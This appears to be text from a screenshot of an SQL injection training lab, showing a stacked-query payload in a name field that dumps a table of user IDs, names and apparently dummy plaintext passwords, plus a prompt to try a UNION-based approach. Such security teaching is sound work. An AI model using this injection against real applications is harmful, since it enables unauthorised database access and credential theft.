 Name: Get Account Info
Password: passW0rD Check Password
You have succeeded:
USERID, USER_NAME, PASSWORD, COOKIE,
101, jsnow, passwd1, ,
102, jdoe, passwd2, ,
103, jplane, passwd3, ,
104, jeff, jeff, ,
105, dave, passW0rD, ,
Well done! Can you also figure out a solution, by using a UNION?
Your query was: SELECT * FROM user_data WHERE last_name = ''; select * from user_system_data; --'